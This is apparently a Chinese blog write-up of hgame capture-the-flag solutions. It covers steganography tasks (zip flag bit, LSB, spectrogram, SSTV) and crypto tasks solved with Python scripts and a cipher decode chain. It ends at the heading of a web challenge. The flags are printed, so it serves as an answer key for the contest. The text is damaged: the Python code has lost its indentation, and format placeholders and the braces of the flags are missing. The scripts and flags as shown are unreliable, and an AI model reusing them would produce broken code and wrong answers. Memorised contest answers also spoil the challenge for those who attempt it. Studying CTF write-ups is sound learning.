
修改压缩源文件目录区全局方式标记位为偶数即可

hgameW0w!_y0U_Kn0w_z1p_3ncrYpt!
好康的流量



hgameez_1mg_
另一半flag用zsteg查看一下LSB

hgameez_1mg_Steg4n0graphy
群青(其实是幽灵东京)
通过频谱图得到密码:Yoasobi
音频LSB隐写,SlientEye解码得到一个地址

听起来是SSTV,Robot36直接听

hgame1_c4n_5ee_the_wav
CRYPTO
Dancing Line


向X轴方向移动一个像素点记为0,向Y轴方向移动一个像素点记为1
from PIL import Image
img = Image.open('flag.bmp')
width, height = img.size
bin_data = ''
num_list = []
n = 0
for w in range(width):
for h in range(height):
pix = img.getpixel((w,h))
if pix != (255, 255, 255):
#print(" ".format(pix, n))
num_list.append(n)
n += 1
for i in range(len(num_list)-1):
if (num_list[i+1] - num_list[i]) >= height:
bin_data += '0'
else:
bin_data += '1'
print("[+]binary data: ".format(bin_data))
flag = ''
for i in range(0, len(bin_data), 8):
flag += chr(int(bin_data[i:i+8], 2))
print(flag)
PS C:\\Users\\Administrator\\Downloads> python .\\code.py
[+]binary data: 01101000011001110110000101101101011001010111101101000100011000010110111001100011001100010110111001100111010111110100110000110001011011100110010101011111001100010011010101011111011001100111010101101110001011000101111100110001001101010110111000100111011101000101111100110001011101000011111101111101
hgameDanc1ng_L1ne_15_fun,_15n't_1t?
Matryoshka

类似盲文,但是其实是摩斯码
- 将
⠨替换为. - 将
⠤替换为- - 将
⠌替换为/
然后逆序处理

466642756645466E6D4C73364433736959744C3658327034694E306364536C796B6D3972514E396F4D53316A6B7339724B3252366B4C38686F72303D
Hex转字符得到:
FfBufEFnmLs6D3siYtL6X2p4iN0cdSlykm9rQN9oMS1jks9rK2R6kL8hor0=
维吉尼亚解密(密钥为:hgame)得到:
YzBibXZnaHl6X3swUmF6X2d4eG0wdGhrem9fMG9iMG1fdm9rY2N6dF8hcn0=
base64解码得到:
c0bmvghyz_0Raz_gxxm0thkzo_0ob0m_vokcczt_!r
栅栏密码(每组字数:22)得到:
cbvhzRzgx0hz_o0_ocz_r0mgy_0a_xmtko0bmvkct!
凯撒密码解密(位移21)得到:
hgameWelc0me_t0_the_w0rld_0f_crypt0graphy!
English Novel
根据给出的密文,明文,以及加密算法,推出key,然后利用key解flag.enc
import os
def if_length(ori_content, enc_content, match_result):
if len(ori_content) == len(enc_content):
match_result = True
else:
match_result = False
return match_result
def if_match(ori_name, enc_name):
match_result = True
ori_path = ori_folder + '/' + ori_name
enc_path = enc_folder + '/' + enc_name
with open(ori_path, 'r') as f:
ori_content = f.read()
with open(enc_path, 'r') as f:
enc_content = f.read()
match_result = True
if match_result:
match_result = if_length(ori_content, enc_content, match_result)
if match_result:
for i in range(len(ori_content)):
if ori_content[i] == enc_content[i]:
continue
elif ori_content[i].isupper() and enc_content[i].isupper():
continue
elif ori_content[i].islower() and enc_content[i].islower():
continue
else:
match_result = False
return match_result
def match_process(ori_folder, enc_folder):
all_match = []
original_list = os.listdir(ori_folder)
encrypt_list = os.listdir(enc_folder)
for ori_name in original_list:
for enc_name in encrypt_list:
match_result = if_match(ori_name, enc_name)
if match_result:
ori_path = ori_folder + '/' + ori_name
enc_path = enc_folder + '/' + enc_name
match_group = [ori_path, enc_path]
all_match.append(match_group)
encrypt_list.remove(enc_name)
else:
continue
return all_match
def decrypt(ori_data, enc_data, enc_flag):
keys = []
for i in range(len(enc_data)):
key = ord(enc_data[i]) - ord(ori_data[i])
keys.append(key)
result = ""
enc_data = enc_flag
for i in range(len(enc_data)):
if enc_data[i].isupper():
result += chr((ord(enc_data[i]) - ord('A') - keys[i]) % 26 + ord('A'))
elif enc_data[i].islower():
result += chr((ord(enc_data[i]) - ord('a') - keys[i]) % 26 + ord('a'))
else:
result += enc_data[i]
return result
if __name__ == '__main__':
ori_folder = './original'
enc_folder = './encrypt'
enc_flag = open('./flag.enc', 'r').read()
match_list = match_process(ori_folder, enc_folder)
for match_group in match_list:
with open(match_group[0], 'r') as f:
ori_data = f.read()
with open(match_group[1], 'r') as f:
enc_data = f.read()
flag = decrypt(ori_data, enc_data, enc_flag)
print(":<30:<30:<30".format(match_group[0], match_group[1], flag))

hgameD0_y0u_kn0w_'Kn0wn-pla1ntext_attack'?
Level - Week2
WEB
Apache!

